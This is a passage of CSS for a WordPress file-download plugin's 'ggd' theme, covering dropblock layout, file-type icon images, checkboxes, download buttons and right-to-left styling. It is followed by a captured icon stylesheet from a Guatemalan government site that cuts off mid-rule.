  padding: 15px 10px;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  #wpfd-ggd-box .dropblock {
    border-radius: 4px;
  }
}
@media screen and (max-width: 420px) {
  #wpfd-ggd-box .dropblock {
    left: 0 !important;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    margin: 0 !important;
    width: 100% !important;
  }
}
#wpfd-ggd-box .dropblock .filecontent {
  float: left;
  min-width: 350px;
}
#wpfd-ggd-box .dropblock div.ext {
  background-position: top left;
  color: #fff;
  float: left;
  width: 70px;
  position: relative;
  margin-top: 0;
  margin-right: 10px;
}
#wpfd-ggd-box .dropblock div.ext[class*=wpfd-icon-set-] {
  text-indent: -10072px;
  width: 70px;
}
#wpfd-ggd-box .dropblock div.ext[class*=wpfd-icon-set-png] {
  background-size: 100% !important;
}
#wpfd-ggd-box .dropblock div.ext[class*=wpfd-icon-set-svg] {
  background-size: 100% !important;
}

.wpfd-ggd-box-loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: rgba(0, 0, 0, 0.8) url(../../../assets/images/theme/loadingfile.svg) center center no-repeat;
}

#et-boc .dropblock.icon-custom, .dropblock div.icon-custom {
  height: 114px;
  color: #fff;
  max-width: 114px;
  display: inline-block;
  position: relative;
}
#et-boc .dropblock.icon-custom img, .dropblock div.icon-custom img {
  width: 50px;
  position: relative;
  margin-top: 50%;
}
#et-boc .dropblock.ext[class*=wpfd-icon-set-], .dropblock div.ext[class*=wpfd-icon-set-] {
  width: 70px;
  height: 70px;
  color: #fff;
  position: relative;
  margin: 15px auto;
  text-indent: -999px;
}
#et-boc .dropblock.ext[class*=wpfd-icon-set-png], .dropblock div.ext[class*=wpfd-icon-set-png] {
  background-size: 100% !important;
}
#et-boc .dropblock.ext[class*=wpfd-icon-set-svg], .dropblock div.ext[class*=wpfd-icon-set-svg] {
  background-size: 100% !important;
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]), .dropblock div.ext:not([class*=wpfd-icon-set-]) {
  height: 114px;
  color: #fff;
  background: transparent url(../../../assets/images/theme/neutral.png) no-repeat center center;
  background-size: contain;
  width: 70px;
  display: inline-block;
  position: relative;
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-])[class*=ext-], .dropblock div.ext:not([class*=wpfd-icon-set-])[class*=ext-] {
  color: transparent;
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-7z, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-7z {
  background-image: url("../../../assets/images/theme/7z.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-ace, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-ace {
  background-image: url("../../../assets/images/theme/ace.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-bz2, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-bz2 {
  background-image: url("../../../assets/images/theme/bz2.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-dmg, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-dmg {
  background-image: url("../../../assets/images/theme/dmg.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-gz, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-gz {
  background-image: url("../../../assets/images/theme/gz.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-rar, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-rar {
  background-image: url("../../../assets/images/theme/rar.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-tgz, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-tgz {
  background-image: url("../../../assets/images/theme/tgz.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-zip, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-zip {
  background-image: url("../../../assets/images/theme/zip.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-csv, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-csv {
  background-image: url("../../../assets/images/theme/csv.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-doc, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-doc {
  background-image: url("../../../assets/images/theme/doc.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-docx, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-docx {
  background-image: url("../../../assets/images/theme/docx.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-html, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-html {
  background-image: url("../../../assets/images/theme/html.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-key, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-key {
  background-image: url("../../../assets/images/theme/key.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-keynote, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-keynote {
  background-image: url("../../../assets/images/theme/keynote.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-odp, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-odp {
  background-image: url("../../../assets/images/theme/odp.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-ods, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-ods {
  background-image: url("../../../assets/images/theme/ods.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-odt, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-odt {
  background-image: url("../../../assets/images/theme/odt.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-pages, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-pages {
  background-image: url("../../../assets/images/theme/pages.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-pdf, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-pdf {
  background-image: url("../../../assets/images/theme/pdf.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-pps, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-pps {
  background-image: url("../../../assets/images/theme/pps.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-ppt, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-ppt {
  background-image: url("../../../assets/images/theme/ppt.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-pptx, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-pptx {
  background-image: url("../../../assets/images/theme/pptx.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-rtf, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-rtf {
  background-image: url("../../../assets/images/theme/rtf.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-tex, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-tex {
  background-image: url("../../../assets/images/theme/tex.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-txt, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-txt {
  background-image: url("../../../assets/images/theme/txt.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-xls, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-xls {
  background-image: url("../../../assets/images/theme/xls.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-xlsx, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-xlsx {
  background-image: url("../../../assets/images/theme/xlsx.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-xml, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-xml {
  background-image: url("../../../assets/images/theme/xml.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-bmp, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-bmp {
  background-image: url("../../../assets/images/theme/bmp.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-exif, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-exif {
  background-image: url("../../../assets/images/theme/exif.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-gif, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-gif {
  background-image: url("../../../assets/images/theme/gif.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-ico, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-ico {
  background-image: url("../../../assets/images/theme/ico.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-jpeg, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-jpeg {
  background-image: url("../../../assets/images/theme/jpeg.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-jpg, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-jpg {
  background-image: url("../../../assets/images/theme/jpg.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-png, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-png {
  background-image: url("../../../assets/images/theme/png.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-psd, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-psd {
  background-image: url("../../../assets/images/theme/psd.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-tif, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-tif {
  background-image: url("../../../assets/images/theme/tif.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-tiff, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-tiff {
  background-image: url("../../../assets/images/theme/tiff.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-aac, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-aac {
  background-image: url("../../../assets/images/theme/aac.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-aif, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-aif {
  background-image: url("../../../assets/images/theme/aif.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-aiff, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-aiff {
  background-image: url("../../../assets/images/theme/aiff.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-alac, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-alac {
  background-image: url("../../../assets/images/theme/alac.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-amr, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-amr {
  background-image: url("../../../assets/images/theme/amr.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-au, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-au {
  background-image: url("../../../assets/images/theme/au.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-cdda, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-cdda {
  background-image: url("../../../assets/images/theme/cdda.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-flac, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-flac {
  background-image: url("../../../assets/images/theme/flac.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-m3u, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-m3u {
  background-image: url("../../../assets/images/theme/m3u.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-m4a, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-m4a {
  background-image: url("../../../assets/images/theme/m4a.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-m4p, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-m4p {
  background-image: url("../../../assets/images/theme/m4p.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-mid, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-mid {
  background-image: url("../../../assets/images/theme/mid.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-mp3, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-mp3 {
  background-image: url("../../../assets/images/theme/mp3.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-mp4, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-mp4 {
  background-image: url("../../../assets/images/theme/mp4.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-mpa, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-mpa {
  background-image: url("../../../assets/images/theme/mpa.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-ogg, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-ogg {
  background-image: url("../../../assets/images/theme/ogg.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-pac, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-pac {
  background-image: url("../../../assets/images/theme/pac.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-ra, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-ra {
  background-image: url("../../../assets/images/theme/ra.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-wav, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-wav {
  background-image: url("../../../assets/images/theme/wav.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-wma, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-wma {
  background-image: url("../../../assets/images/theme/wma.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-3gp, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-3gp {
  background-image: url("../../../assets/images/theme/3gp.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-asf, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-asf {
  background-image: url("../../../assets/images/theme/asf.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-avi, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-avi {
  background-image: url("../../../assets/images/theme/avi.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-flv, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-flv {
  background-image: url("../../../assets/images/theme/flv.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-m4v, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-m4v {
  background-image: url("../../../assets/images/theme/m4v.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-mkv, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-mkv {
  background-image: url("../../../assets/images/theme/mkv.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-mov, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-mov {
  background-image: url("../../../assets/images/theme/mov.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-mpeg, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-mpeg {
  background-image: url("../../../assets/images/theme/mpeg.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-mpg, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-mpg {
  background-image: url("../../../assets/images/theme/mpg.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-rm, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-rm {
  background-image: url("../../../assets/images/theme/rm.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-swf, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-swf {
  background-image: url("../../../assets/images/theme/swf.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-vob, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-vob {
  background-image: url("../../../assets/images/theme/vob.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-wmv, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-wmv {
  background-image: url("../../../assets/images/theme/wmv.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-css, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-css {
  background-image: url("../../../assets/images/theme/css.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]).ext-img, .dropblock div.ext:not([class*=wpfd-icon-set-]).ext-img {
  background-image: url("../../../assets/images/theme/img.png");
}
#et-boc .dropblock.ext:not([class*=wpfd-icon-set-]) .txt, .dropblock div.ext:not([class*=wpfd-icon-set-]) .txt {
  position: absolute;
  top: 48px;
  left: 7px;
  display: none;
  width: 35px;
  font-size: 17px;
  font-weight: bold;
  line-height: 16px;
  text-align: center;
  letter-spacing: -1px;
  text-transform: uppercase;
  font-family: arial, helvetica, sans-serif;
}
#et-boc .dropblock .droptitle, .dropblock div .droptitle {
  text-align: center;
}

#wpfd-ggd-box .dropblock h3 {
  padding: 0 15px 0 25px;
  margin: 0 0 0 60px;
  word-wrap: break-word;
  clear: none;
  position: relative;
  vertical-align: text-top;
  font-size: 16px;
  line-height: 13px;
}
#wpfd-ggd-box .dropblock h3 .wpfd_checkbox {
  margin: 0;
  width: 16px;
  height: 16px;
  background-color: transparent;
  display: none;
  text-align: left;
  box-sizing: border-box;
  position: absolute;
  left: 0;
  top: 0;
}
#wpfd-ggd-box .dropblock h3 .wpfd_checkbox .cbox_file_download[type=checkbox] {
  display: none;
  -webkit-appearance: checkbox;
  box-sizing: border-box;
}
#wpfd-ggd-box .dropblock h3 .wpfd_checkbox span {
  width: 16px;
  height: 16px;
  line-height: 13px;
  vertical-align: top;
  margin: 0;
  box-sizing: border-box;
  display: inline-block;
  font-size: 13px;
}
#wpfd-ggd-box .dropblock h3 .wpfd_checkbox span:before {
  content: "";
  display: inline-block;
  width: 16px;
  height: 16px;
  margin: 0;
  vertical-align: middle;
  transition: 0.6s;
  text-align: center;
  background: #fff;
  border: 1px solid #808080;
  color: #808080;
  padding: 1px;
  font-size: 13px;
  box-sizing: border-box;
}
#wpfd-ggd-box .dropblock h3 .wpfd_checkbox span:hover, #wpfd-ggd-box .dropblock h3 .wpfd_checkbox span:focus {
  cursor: pointer;
}
#wpfd-ggd-box .dropblock h3 .wpfd_checkbox span:hover:before {
  background-color: #efefef;
}
#wpfd-ggd-box .dropblock h3 .wpfd_checkbox .cbox_file_download:checked + span:before {
  content: "✔";
}
#wpfd-ggd-box .dropblock h3 > a {
  font-size: 16px;
  display: inline-block;
  line-height: 16px;
  max-width: 500px;
  vertical-align: text-top;
  margin-top: -1px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: normal;
  text-align: left;
  color: #808080;
  text-transform: none;
}
#wpfd-ggd-box .extra-downloadlink {
  background: none;
  padding: 0;
  margin: 5px 0 0 0;
  height: 30px;
  text-align: right;
  display: inline-block;
  float: left;
  width: 130px;
}
@media screen and (max-width: 420px) {
  #wpfd-ggd-box .extra-downloadlink {
    width: 100%;
    text-align: center;
  }
  #wpfd-ggd-box .extra-downloadlink a {
    margin-right: 10px;
    display: inline-block !important;
    float: unset !important;
  }
  #wpfd-ggd-box .extra-downloadlink a.downloadlink {
    margin-bottom: 0;
  }
  #wpfd-ggd-box .extra-downloadlink a.openlink {
    margin-top: 0;
  }
}
#wpfd-ggd-box .extra-downloadlink a {
  border-radius: 8px;
  font-size: 13px;
  padding: 5px 15px;
  text-align: center;
  text-decoration: none;
  box-sizing: border-box;
  display: block;
  width: 140px;
  height: 32px;
  float: right;
  transition: all 0.2s ease;
  line-height: 22px;
}
#wpfd-ggd-box .extra-downloadlink a:hover {
  box-shadow: 1px 1px 12px #ccc;
}
#wpfd-ggd-box .extra-downloadlink a.downloadlink {
  background-color: #75be5f;
  border-color: #75be5f;
  color: #fff;
}
@media screen and (min-width: 768px) {
  #wpfd-ggd-box .extra-downloadlink a.downloadlink {
    margin: 23px 0 5px 0;
  }
}
#wpfd-ggd-box .dropblock .viewerlink {
  text-align: right;
  display: inline-block;
  height: 30px;
  padding: 0;
  margin: 10px 0 0 10px;
}
#wpfd-ggd-box .dropblock .viewerlink .openlink {
  background-color: #fafafa;
  border-color: #dadada;
  border-radius: 15px;
  color: #8f8f8f;
  font-size: 13px;
  margin-top: 10px;
  padding: 5px 15px;
  text-align: center;
  text-decoration: none;
  box-sizing: border-box;
  display: block;
  width: 120px;
  height: 32px;
  transition: all 0.2s ease;
}
#wpfd-ggd-box .dropblock .viewerlink .openlink:hover {
  box-shadow: 1px 1px 12px #ccc;
}
#wpfd-ggd-box .dropblock .icon-custom {
  display: block;
  float: left;
  max-width: 114px;
  max-height: 114px;
  margin-right: 5px;
}

#et-boc .wpfd-container-ggd,
.wpfd-container-ggd {
  box-sizing: border-box;
  width: 100%;
  min-height: 50px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  position: relative;
}
#et-boc .wpfd-container-ggd.with_foldertree,
.wpfd-container-ggd.with_foldertree {
  float: left;
  width: 70%;
  margin: 0;
}
#et-boc .wpfd-container-ggd .wpfd-categories,
.wpfd-container-ggd .wpfd-categories {
  padding: 0;
}
#et-boc .wpfd-container-ggd .wpfd-categories h2,
.wpfd-container-ggd .wpfd-categories h2 {
  font-weight: normal !important;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: normal;
  text-align: left;
  color: #2c2c2c;
  text-transform: uppercase;
  margin: 0 0 0 10px;
  padding: 0;
}
#et-boc .wpfd-container-ggd .wpfd-categories .backcategory .zmdi-chevron-left,
.wpfd-container-ggd .wpfd-categories .backcategory .zmdi-chevron-left {
  vertical-align: middle;
}

.wpfd-content-ggd .ggd-download-category:hover,
.wpfd-content-ggd .ggd-download-selected:hover {
  cursor: pointer;
  box-shadow: 1px 1px 0.6666666667em #ccc;
}
.wpfd-content-ggd .ggd-download-category .wpfd-download-category, .wpfd-content-ggd .ggd-download-selected .wpfd-download-category {
  margin-left: 5px;
  vertical-align: text-bottom;
  font-size: 1.3em;
  line-height: 18px;
}
.wpfd-content-ggd .ggd-download-category:hover {
  cursor: pointer;
}
.wpfd-content-ggd .ggd-download-category.display-download-category {
  display: none;
}

@media (max-width: 720px) {
  .wpfd-container-ggd.with_foldertree {
    width: auto;
    float: unset;
  }

  #wpfd-ggd-box .dropblock {
    min-height: 240px;
    min-width: unset;
  }
  #wpfd-ggd-box .dropblock .viewerlink {
    margin: 0;
  }
}
/* Right to left */
.rtl .wpfd-content-ggd {
  direction: rtl;
}
.rtl .wpfd-content-ggd .wpfd-categories .catlink span {
  padding-right: 5px;
  text-align: left;
}
.rtl .wpfd-content-ggd .backcategory {
  float: none;
  right: unset;
  left: 10px;
}
.rtl .wpfd-content-ggd .backcategory .zmdi-chevron-left {
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scale(-1);
  margin-left: 3px;
}
.rtl .wpfd-content-ggd i.zmdi, .rtl .wpfd-content-ggd .zmdi-folder, .rtl .wpfd-content-ggd .zmdi-folder-open {
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  padding-left: 5px;
}
.rtl .wpfd-content-ggd .icon-open-close {
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  float: right;
}
.rtl .wpfd-content-ggd ul.jaofiletree:first-child {
  margin-right: -10px !important;
  margin-left: unset !important;
}
.rtl .wpfd-content-ggd ul.jaofiletree li {
  padding-right: 10px !important;
  padding-left: unset !important;
}
.rtl #wpfd-ggd-box .wpfd-content i.wpfd-preview,
.rtl #wpfd-ggd-box .wpfd-content i.wpfd-download {
  text-align: left;
  margin-left: unset;
  margin-right: 10px;
}
.rtl #wpfd-ggd-box .dropblock div.ext {
  float: right;
  margin-left: 10px;
}
.rtl #wpfd-ggd-box .dropblock .filecontent {
  float: right;
}
.rtl #wpfd-ggd-box .dropblock .wpfd-extra {
  overflow: hidden;
  margin-right: 65px;
  margin-left: unset;
}
.rtl #wpfd-ggd-box .dropblock .wpfd-extra span {
  float: right;
  margin-left: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/styles-1757093360.css?ver=5.6.5
body_size: 690
content:
.wpfd-icon-set-png.ext{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/unknown.png) no-repeat center center}.wpfd-icon-set-png.ext.ext-7z{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/7z.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-ace{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/ace.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-bz2{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/bz2.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-dmg{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/dmg.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-gz{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/gz.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-rar{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/rar.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-tgz{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/tgz.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-zip{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/zip.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-csv{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/csv.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-doc{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/doc.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-docx{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/docx.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-html{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/html.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-key{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/key.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-keynote{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/keynote.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-odp{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/odp.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-ods{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/ods.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-odt{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/odt.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-pages{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/pages.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-pdf{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-pps{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pps.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-ppt{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/ppt.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-pptx{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pptx.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-rtf{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/rtf.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-tex{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/tex.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-txt{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/txt.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-xls{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/xls.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-xlsx{background: url(https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/xlsx.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-xml{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/xml.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-bmp{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/bmp.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-exif{background: url(https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/icons/png/exif.png?version=1757093360) no-repeat center center;}.wpfd-icon-set-png.ext.ext-gif{background: 